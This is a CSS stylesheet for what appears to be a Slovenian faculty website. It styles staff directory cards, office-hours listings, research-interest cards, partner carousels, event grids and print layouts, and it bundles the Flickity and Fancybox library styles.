.c-card.c-card--lcard .c-card__detail .c-card__imePriimek {
  font-size: 1.2rem;
  line-height: 1.4rem;
}

.c-card.c-card--lcard .c-card__detail .c-card__lokacija p,
.c-card.c-card--lcard .c-card__detail .c-card__email p,
.c-card.c-card--lcard .c-card__detail .c-card__telefon p {
  line-height: 1rem;
}

.c-card.c-card--lcard .c-card__type {
  display: none;
}

.c-card.c-card--list {
  width: 100%;
  border: none;
  margin: 0 5px 5px;
  line-height: 1.4;
  -webkit-box-shadow: none;
          box-shadow: none;
  display: table;
  border-collapse: collapse;
  padding: 5px 0;
  font-size: 85%;
  font-size: 1rem;
}

.c-card.c-card--list .c-card__photo {
  display: none !important;
  visibility: hidden;
}

.c-card.c-card--list .c-card__detail {
  display: table-row;
  width: 100%;
  margin: 0;
  border-bottom: 1px dotted #cfd8dc;
}

.c-card.c-card--list .c-card__detail .c-card__imePriimek,
.c-card.c-card--list .c-card__detail .c-card__delovnoMesto,
.c-card.c-card--list .c-card__detail .c-card__lokacija,
.c-card.c-card--list .c-card__detail .c-card__telefon,
.c-card.c-card--list .c-card__detail .c-card__email {
  display: table-cell;
  width: 20%;
  border-bottom: none;
  margin-bottom: 0;
}

.c-card.c-card--list .c-card__detail .c-card__imePriimek {
  width: 25%;
}

.c-card.c-card--list .c-card__detail .c-card__delovnoMesto {
  width: 25%;
}

.c-card.c-card--list .c-card__detail .c-card__lokacija {
  width: 10%;
}

.c-card.c-card--list .c-card__detail .c-card__telefon {
  width: 15%;
}

.c-card.c-card--list .c-card__detail .c-card__email {
  width: 25%;
}

@media (max-width: 940px) {
  .c-card.c-card--list .c-card__detail {
    margin-top: 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .c-card.c-card--list .c-card__detail .c-card__imePriimek {
    font-size: 110%;
  }
  .c-card.c-card--list .c-card__detail .c-card__imePriimek,
  .c-card.c-card--list .c-card__detail .c-card__delovnoMesto {
    width: 50%;
  }
  .c-card.c-card--list .c-card__detail .c-card__lokacija {
    width: 15%;
  }
  .c-card.c-card--list .c-card__detail .c-card__telefon {
    width: 35%;
  }
  .c-card.c-card--list .c-card__detail .c-card__email {
    width: 45%;
  }
  .c-card.c-card--list .c-card__detail .c-card__type {
    width: 5%;
  }
}

@media (max-width: 520px) {
  .c-card.c-card--list {
    display: block;
    font-size: 1.2rem;
  }
  .c-card.c-card--list .c-card__detail {
    margin-top: 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .c-card.c-card--list .c-card__detail .c-card__imePriimek,
  .c-card.c-card--list .c-card__detail .c-card__delovnoMesto,
  .c-card.c-card--list .c-card__detail .c-card__lokacija,
  .c-card.c-card--list .c-card__detail .c-card__telefon,
  .c-card.c-card--list .c-card__detail .c-card__email {
    width: 100%;
  }
  .c-card.c-card--list .c-card__detail .c-card__delovnoMesto,
  .c-card.c-card--list .c-card__detail .c-card__lokacija,
  .c-card.c-card--list .c-card__detail .c-card__telefon,
  .c-card.c-card--list .c-card__detail .c-card__email {
    font-size: 1rem;
  }
  .c-card.c-card--list .c-card__detail .c-card__delovnoMesto p,
  .c-card.c-card--list .c-card__detail .c-card__lokacija p,
  .c-card.c-card--list .c-card__detail .c-card__telefon p,
  .c-card.c-card--list .c-card__detail .c-card__email p {
    margin-bottom: 0;
  }
}

.fvv-zaposleni-filters-menu {
  font-family: "Roboto Condensed", sans-serif;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid #cfd8dc;
  border-bottom: 1px solid #cfd8dc;
  padding-top: 5px;
  margin-bottom: 40px;
}

.fvv-zaposleni-filters-menu li {
  font-family: "Roboto Condensed", sans-serif;
  font-size: 90%;
  font-weight: 700;
  -webkit-box-flex: 3;
      -ms-flex-positive: 3;
          flex-grow: 3;
}

.fvv-zaposleni-filters-menu li a {
  padding: 3px;
}

.fvv-zaposleni-filters-menu li .svg-icon:hover {
  cursor: pointer;
}

.fvv-zaposleni-filters-menu .option-set {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0;
}

@media (max-width: 480px) {
  .fvv-zaposleni-filters-menu .option-set {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.fvv-zaposleni-display-menu {
  text-align: right;
}

.fvv-zaposleni-filters {
  -webkit-box-flex: 3;
      -ms-flex-positive: 3;
          flex-grow: 3;
}

.visible {
  display: block;
}

.c-filterbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 95%;
  font-weight: 700;
  outline-style: none;
  margin-bottom: 40px;
}

.c-filterbar .c-filterbar__label {
  padding: 5px 15px 5px 0;
}

.c-filterbar .c-filterbar__label svg.icon_filter {
  display: none;
}

.c-filterbar .c-filterbar__filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 3;
      -ms-flex-positive: 3;
          flex-grow: 3;
}

.c-filterbar .c-filterbar__filters a {
  padding: 5px 15px;
}

.c-filterbar .c-filterbar__filters a.selected-filter {
  display: none;
}

.c-filterbar .c-filterbar__display > div.svg-icon:hover {
  cursor: pointer;
}

@media (max-width: 480px) {
  .c-filterbar .c-filterbar__label {
    display: none;
  }
  .c-filterbar .c-filterbar__label span {
    display: none;
  }
  .c-filterbar .c-filterbar__label svg.icon_filter {
    display: inline;
  }
  .c-filterbar .c-filterbar__filters {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .c-filterbar .c-filterbar__filters a {
    width: 45%;
    line-height: 1.2;
  }
}

/*
 * RAZISKOVALNI INETRESI
 */
.flexContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flexContainer .interesCard {
  padding: 15px 10px;
  border: 1px solid #eeeeee;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  margin: 10px;
}

.flexContainer .interesCard a.interesCard__raziskovalec {
  font-family: "Roboto Condensed", sans-serif;
  font-size: 1.2rem;
}

.flexContainer .interesCard .interesCard__contact {
  font-family: "Roboto Condensed", sans-serif;
  line-height: 1.2;
  margin: 0;
}

.flexContainer .interesCard .telefon {
  font-size: 1rem;
  padding-left: 1.2rem;
}

.flexContainer .interesCard .interesCard__akademski {
  color: #78909c;
}

.flexContainer .interesCard .interesCard__imePriimek {
  color: #549fd7;
  font-weight: 700;
}

.flexContainer .interesCard .separator {
  border-top: 2px dotted #cfd8dc;
  text-align: center;
}

.flexContainer .interesCard ul {
  line-height: 1.4;
}

@media (min-width: 767px) {
  .flexContainer .interesCard {
    -ms-flex-preferred-size: calc(50% - 20px);
        flex-basis: calc(50% - 20px);
  }
}

@media (min-width: 979px) {
  .flexContainer .interesCard {
    -ms-flex-preferred-size: calc(33% - 20px);
        flex-basis: calc(33% - 20px);
  }
}

/*
 * GOVORILNE URE
*/
.govorilne-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  list-style-type: none;
  margin: 0;
  font-size: 100%;
  padding: 1rem 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.govorilne-container .govorilne-predavatelj {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

.govorilne-container .govorilne-predavatelj .o-imePriimek__akademski {
  color: #78909c;
}

.govorilne-container .govorilne-predavatelj .o-imePriimek__ime {
  color: #37474f;
}

.govorilne-container .govorilne-predavatelj .o-imePriimek__priimek {
  color: #549fd7;
  font-weight: 400;
}

.govorilne-container .govorilne-besedilo {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

.govorilne-container .govorilne-lokacija i, .govorilne-container .govorilne-email i {
  margin-right: .4rem;
}

.govorilne-container .govorilne-lokacija {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

.govorilne-container .govorilne-email {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

@media (min-width: 767px) {
  .govorilne-container .govorilne-predavatelj {
    font-size: 120%;
    -webkit-box-flex: 5;
        -ms-flex-positive: 5;
            flex-grow: 5;
  }
  .govorilne-container .govorilne-besedilo {
    -ms-flex-preferred-size: 52%;
        flex-basis: 52%;
  }
  .govorilne-container .govorilne-lokacija {
    -ms-flex-preferred-size: 12%;
        flex-basis: 12%;
  }
  .govorilne-container .govorilne-email {
    -ms-flex-preferred-size: 36%;
        flex-basis: 36%;
  }
}

@media (min-width: 979px) {
  .govorilne-container {
    font-size: 95%;
    padding: .5rem;
  }
  .govorilne-container .govorilne-predavatelj {
    -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
    font-size: 100%;
  }
  .govorilne-container .govorilne-besedilo {
    -ms-flex-preferred-size: 35%;
        flex-basis: 35%;
  }
  .govorilne-container .govorilne-lokacija {
    -ms-flex-preferred-size: 10%;
        flex-basis: 10%;
  }
  .govorilne-container .govorilne-email {
    -ms-flex-preferred-size: 30%;
        flex-basis: 30%;
  }
}

/*SVG ICON SYSTEM*/
.svg-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative;
  height: 1.4em;
  width: 1.4em;
  margin-right: 5px;
}

.svg-icon svg {
  height: 2em;
  width: 2em;
}

.svg-icon.svg-baseline svg {
  position: absolute;
}

.svg-gray {
  fill: #cfd8dc;
}

.icon {
  width: 1.2rem;
  height: auto;
}

.icon_filter {
  fill: #549fd7;
}

.icon-display {
  fill: #cfd8dc;
  font-size: 1.5em !important;
}

.icon-display.active {
  fill: #549fd7;
  color: #549fd7 !important;
}

.selected_filter {
  display: none;
  height: 100%;
  font-weight: 700;
}

#gMap {
  width: 100%;
  height: 600px;
}

.partnerskeContainer {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (minmax(220px, 1fr))[auto-fit];
      grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  grid-gap: 20px;
}

.partner, .partner-c {
  display: -ms-grid;
  display: grid;
  -ms-grid-rows: 1fr auto minmax(2fr, 3fr);
      grid-template-rows: 1fr auto minmax(2fr, 3fr);
  background-color: #ffffff;
}

.partner-c img {
  margin-top: 10px;
}

.courasel {
  height: 350px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.partner-c {
  border-right: 1px dotted silver;
  width: 400px;
  width: 20vw;
  height: 100px;
  padding: 0 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

@media screen and (max-width: 768px) {
  .partner-c {
    width: 50vw;
  }
}

@media screen and (max-width: 480px) {
  .partner-c {
    width: 100vw;
  }
}

.gm-style-iw > div:nth-child(1) {
  max-width: 98% !important;
}

.infoText {
  display: none;
}

.partner__title--main {
  font-weight: 600;
  margin: 10px 10px 5px 10px;
  color: #465a64;
}

.partner__title--secondary {
  font-weight: 400;
  font-size: 90%;
  margin: 0 10px 10px 10px;
  color: #78909c;
}

.partner__ikone {
  margin-top: 10px;
  padding-top: 5px;
  display: -ms-grid;
  display: grid;
  -ms-grid-row-align: end;
      align-self: end;
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
}

.partner__ikone > * {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.partner__ikone i {
  font-size: 24px;
  color: #78909c;
}

.partner__ikone i:hover {
  color: #549fd7;
}

.partner__ikone > * {
  -ms-grid-column-align: center;
      justify-self: center;
}

.partner__detail {
  margin: 0 10px;
  display: -ms-grid;
  display: grid;
  font-size: 90%;
  color: #78909c;
}

.partner__detail p:nth-child(3) {
  margin-bottom: 0;
}

.flickity-page-dots {
  display: none;
}

.flickity-slider {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

@supports not (display: grid) {
  .partnerskeContainer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .partner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 23%;
    margin-bottom: 20px;
  }
  .partner__ikone {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    width: 100%;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}

/*! Flickity v2.0.10
    http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */
.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 44px;
  height: 44px;
  border: none;
  border-radius: 50%;
  background: white;
  background: rgba(255, 255, 255, 0.75);
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.flickity-prev-next-button:hover {
  background: white;
}

.flickity-prev-next-button:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 5px #09F;
          box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous {
  left: 10px;
}

.flickity-prev-next-button.next {
  right: 10px;
}

/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #333;
}

/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.uspo-intro {
  padding: 1rem 4rem;
}

.uspo-info {
  padding: 3rem 4rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  line-height: 1.4;
  margin: 3rem 0;
  background-color: #f6f3f3;
}

.uspo-info .uspo-label {
  -ms-flex-preferred-size: 15%;
      flex-basis: 15%;
  text-align: right;
  margin-right: 3%;
  margin-bottom: .25rem;
  color: #546e7a;
  font-size: 95%;
}

.uspo-info .uspo-text {
  -ms-flex-preferred-size: 82%;
      flex-basis: 82%;
  margin-bottom: 0.25rem;
}

.uspo-action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.uspo-action > * {
  text-align: center;
}

.uspo-action a:hover, .uspo-action a:visited {
  font-weight: 700;
  color: #ffffff;
}

@media screen and (max-width: 780px) {
  .uspo-intro {
    padding: 0;
  }
  .uspo-info {
    padding: 10px;
    margin-bottom: 2rem;
  }
  .uspo-info .uspo-label {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    text-align: left;
  }
  .uspo-info .uspo-text {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    margin-bottom: 20px;
  }
  .uspo-action {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .uspo-action > * {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    margin-bottom: 20px;
  }
}

#prijavnica {
  margin-top: 3rem;
  padding: 3rem 4rem;
  background-color: #f6f3f3;
  background-color: #e1ebf7;
}

.fvv_eventContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fvv_eventContainer article {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  background-color: #ffffff;
  margin-bottom: 1rem;
}

.fvv_eventContainer article a {
  color: #37474f;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.fvv_eventContainer article .fvvEvent_card {
  background: white;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100%;
}

.fvv_eventContainer article .thumb {
  position: relative;
  padding: 30% 0;
}

.fvv_eventContainer article .thumb.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.fvv_eventContainer article .thumb.compat-object-fit .post__featured-image {
  opacity: 0;
}

.fvv_eventContainer article .thumb img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.fvv_eventContainer article .fvvEvent_detail {
  padding: .5em;
  font-size: 90%;
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.fvv_eventContainer article h4 {
  color: #37474f;
  margin: 0 0 .5em;
  font-weight: 600 !important;
  line-height: 1.2;
}

.fvv_eventContainer article .fvvEvent_date {
  font-size: 90%;
  margin-bottom: 0;
}

@media only screen and (min-width: 500px) {
  .fvv_eventContainer article {
    margin: 0 1% 1rem 1%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 48%;
            flex: 0 1 48%;
  }
}

@media only screen and (min-width: 800px) {
  .fvv_eventContainer article {
    margin: 0 .5% 1rem .5%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 24%;
            flex: 0 1 24%;
  }
  .fvv_eventContainer.smaller article {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 19%;
            flex: 0 1 19%;
    margin: 0 .5% 1rem .5%;
  }
}

.section-current-events {
  background-color: rgba(207, 216, 220, 0.25);
  padding: 5px 0 45px 0;
  margin-bottom: 0;
}

.section-current-events.x-container {
  margin: 0 auto;
  z-index: 1;
}

.section-current-events.x-container .max {
  max-width: 1160px;
}

.fvv_gallery {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0;
  margin: 0;
}

.fvv_gallery__item {
  margin: 0 1.25em 1.25em 0;
  max-width: 18.75em;
}

@supports (grid-gap: 1.25em) {
  .fvv_gallery {
    display: -ms-grid;
    display: grid;
    grid-gap: 1.25em;
  }
  @media screen and (min-width: 30em) {
    .fvv_gallery {
      -ms-grid-columns: (1fr)[2];
          grid-template-columns: repeat(2, 1fr);
    }
  }
  @media screen and (min-width: 50em) {
    .fvv_gallery {
      -ms-grid-columns: (1fr)[3];
          grid-template-columns: repeat(3, 1fr);
    }
  }
  @media screen and (min-width: 70em) {
    .fvv_gallery {
      -ms-grid-columns: (1fr)[4];
          grid-template-columns: repeat(4, 1fr);
    }
  }
  @media screen and (min-width: 100em) {
    .fvv_gallery {
      -ms-grid-columns: (1fr)[5];
          grid-template-columns: repeat(5, 1fr);
    }
  }
  .fvv_gallery__item {
    margin: 0;
    max-width: 100%;
  }
}

.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0;
  margin: 0;
}

.gallery::before, .gallery::after {
  content: none;
}

.gallery .gallery-item {
  margin: 0 1.25em 1.25em 0;
  max-width: 18.75em;
  border: none;
  width: auto;
  -webkit-box-shadow: none;
          box-shadow: none;
}

@supports (grid-gap: 1.25em) {
  .gallery {
    display: -ms-grid;
    display: grid;
    grid-gap: 1.25em;
    -ms-grid-columns: (minmax(150px, 1fr))[auto-fit];
        grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
  }
  .gallery .gallery-item {
    margin: 0;
    max-width: 100%;
  }
}

.tbl-predmetnik th {
  background-color: white !important;
  color: #465a64 !important;
}

.tbl-predmetnik td {
  color: #78909c !important;
}

.tbl-predmetnik .column-3, .tbl-predmetnik .column-4, .tbl-predmetnik .column-5 {
  text-align: right;
}

.tablepress .odd td {
  background-color: #f8f8f8;
}

.tablepress .even td {
  background-color: #ffffff;
}

@media print {
  @page {
    margin: 0.5cm;
  }
  body {
    font-size: 12pt;
    line-height: 1.3;
  }
  div.breadcrumbs {
    display: none;
  }
  .x-topbar {
    display: none;
  }
  nav.ubermenu-main ul li.ubermenu-item-home {
    margin: 0 auto;
  }
  nav.ubermenu-main ul li:not(.ubermenu-item-home) {
    display: none;
  }
  .fvv-submenu__title {
    display: none;
  }
  .fvv-submenu {
    display: none;
  }
  .x-separator-top-angle-in, .x-separator-bottom-angle-out {
    display: none;
  }
  .x-collapsed {
    display: block;
  }
  .x-colophon.bottom {
    display: none;
  }
  .fvvHeader__titleContainer {
    margin-left: 0;
  }
  .fvv_footer_logo {
    content: url(./assets/img/FVV-grb-napis-print.svg);
  }
  .social-footer {
    display: none;
  }
  .entry-wrap {
    padding: 0;
  }
  .x-container {
    margin-bottom: 0;
  }
  .footer-adress {
    padding: 0;
  }
  .footer-adress > div > * {
    display: block;
  }
  footer.x-colophon.top.footer-adress > div > div {
    margin: 16pt auto;
    text-align: center;
  }
  footer.x-colophon.top.footer-adress > div > div:nth-child(3) {
    display: none;
  }
  .c-card--vcard {
    page-break-inside: avoid;
  }
  a[href]:after {
    color: gray;
    font-size: 80%;
  }
  c-card c-card__email a:after {
    content: '';
  }
  div.c-card__detail > div.c-card__email a:after {
    content: '';
  }
  .fvvHeader__imageContainer {
    display: none;
  }
  .c-filterbar__label {
    display: none;
  }
  .c-filterbar__filters > a:not(.active) {
    display: none;
  }
  .c-filterbar__filters > a.fvv-zaposleni-filter.active {
    font-weight: bold;
    font-size: 150%;
    color: white;
    background-color: black;
    padding: 0;
  }
  #top > div > div > div.c-filterbar > div.c-filterbar__display,
  .c-filterbar__display {
    display: none;
  }
}

.icon-moon {
  display: inline-block;
  width: 1em;
  height: 1em;
}

body.fancybox-active {
  overflow: hidden;
}

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0;
}

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s;
}

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion;
}

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
}

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0);
}

.fancybox-is-closing .fancybox-stage {
  overflow: visible;
}

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: visible;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000;
}

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF;
}

.fancybox-slide--next {
  z-index: 99995;
}

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none;
}

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

